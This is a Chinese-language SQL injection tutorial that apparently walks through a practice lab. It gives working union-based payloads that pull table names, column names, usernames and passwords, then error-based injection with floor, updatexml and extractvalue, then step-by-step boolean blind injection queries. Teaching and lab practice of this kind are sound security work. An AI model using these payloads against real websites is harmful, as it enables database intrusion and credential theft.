
3.5获取表名
![]()
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table schema='security'--+
也可以使用limit逐个查询
使用group_concat 但如果表名过多可能会显示不完整
![]()
![]()

3.6查询列名
![]()
?id=-1 union select 1,2,group_concat(column_name) frominformation_schema.columns where table_name='users'--+
在users表中查到了 id与password字段
![]()

3.7查数据
?id=-1 union select 1,group_concat(username),group_concat(password) from users-- +
![]()
4.报错注入
4.1原理:
报错注入就是利用数据库的某些机制,人为的去构造sql错误,使得想要的信息能够通过报错信息得到
4.2常见报错函数
floor();extractValue();updateXml();NAME_CONST();jion();exp()
4.2.1floor函数报错注入
floor报错注入是利用数据库表主键不能重复的原理,使用group_by分组,产生主键冲突,导致报错。要保证floor报错注入,那么必须保证査询的表必须大于三条数据,并且mysql版本需满足大于5.0小于8.x的条件。
select count(*),floor(rand(0)*2)xfrom ceshi group by x;
floor():向下取整,例如select floor(1.7),返回1rand():返回一个0~1的随机数,如果是rand(0)或rand(1),则每次执行的结果是相同的COUNT(*):返回值的条目,与count()的区别在于其不排除NULL,count()如果统计到NULL,返回的结果即为NULL。
group by():语句用于结合聚合函数,根据一个或多个列对结果集进行分组。
4.2.2updateXml()报错注入
先了解一下updatexml函数的语法
updatexml(XML document,xpath_string,new_value)
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法的话可以上网搜搜,这里你只需要知道如果不满足新path格式的字符串那么都会产生报错。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
利用:我们可以构建一个非法的路径,在第二个参数中。 concat()函数为字符串连接函数显然不符合规则,但是会将括号内的执行结果以错误的形式报出,这样就可以实现报错注入了。
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
在第二个参数中,将我们的恶意语句用concat函数包裹起来即可,此时程序的报错信息中就会返回执行我们恶意命令后的结果
4.2.3extractValue()报错注入
EXTRACTVALUE (XML_document, XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath string(Xpath格式的字符串)
原理同updatexml,都是构建非法路径,通过报错信息得到我们想要的信息
5.盲注
5.1原理
程序员在开发过程中,隐藏了数据库的内建报错信息,并替换为通用的错误提示,那么SQL注入将无法依据报错信息判断注入语句的执行结果,这就是“盲”的意思。
其中,盲注又分为时间盲注与布尔盲注
布尔盲注:当页面只有正常(true)与不正常(false)两种回显时候,我们通过自己输入的sql语句与页面的回应,去判断数据信息。
时间盲注:通过sql语句与sleep()函数进行拼接,通过判断网站sleep时间去判断我们输入的sql语句是否正确,得到想要的信息。
5.2盲注的步骤
求数据库名的长度及ASCII->求当前数据库表的ASCII->求当前数据库表中的个数->求数据库中表名的长度>求数据库中表名->求列名的数量->求列名的长度->求列名的ASCII->求字段的数量->求字段的长度->求字段内容ASCII
5.3布尔盲注
5.3.1布尔盲注使用的函数
substr()截取函数
语法:substr(str,start, length)
第一个参数str为被截取的字符串。
第二个参数start为开始截取的位置。
第三个参数1ength为截取的长度。
left()截取函数
语法:left(str,length)
第一个参数str为被截取的字符串。
第二个参数1ength为截取的长度,
right()截取函数
语法:rigth(user(),2)
参考left()函数用法。
length()计算函数
语法:length(str)
第一个参数str为字符串。
5.3.2布尔盲注演示
1.判断注入点与注入类型同上 不再做演示
2.判断数据库版本
?id=1'and left(version(),1)=5--+
页面显示正常,说明版本号第一个数字为5,以此类推将版本号找出来
3.猜测数据库名字长度
同理,通过各种大于号,小于号的判断,观察页面显示是否正常,判断出数据库长度大概所在范围
?id=1'and length(database())=8--十
页面显示正常,说明数据库名字长度为8
4.判断数据库名
?id=1'and ascii(substr(database(),1,1))>100--+ 页面正常
?id=1'and ascii(substr(database(),1,1))<120--+页面正常?
说明,数据库名的第一个字符的ASCII码位于100-120之间,继续判断
?id=1'and ascii(substr(database(),1,1))=115 --+ 页面正常
查询ASCII表后得知 数据库名第一个字母为s 以此类推,将数据库名字推理出来
5.猜测表的数量
?id=1'and (length((select table_name from information_schema.tables where
table_ schema='security'limit 4,1)))>0--+页面不正常
limit替换为3,1的时候正常 说明表的数量为4
limit 4,1表示从4开始取第一个表,即第五张表,页面显示不正常,而3,1正常说明为数量4
6.猜测表名的长度
与猜测库名长度的sql语句类似,只是length的对象变成了表
7.猜测表名
同上,与猜数据库名的方法类似,将substr中的数据库换位表
8.猜测列数
同理使用length(),参数变为column_name
9.猜测列名长度
见猜测表名长度
10.猜测列名
见猜测表名
11.猜测字段名长度
?id=1'and (length((select username from users limit 0,1)))=4--+
12.猜测字段名
?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68--+
结果为大写D 依次类推
由于靠上面猜测过于费时费力,因此对于盲注我们常常使用脚本辅助



















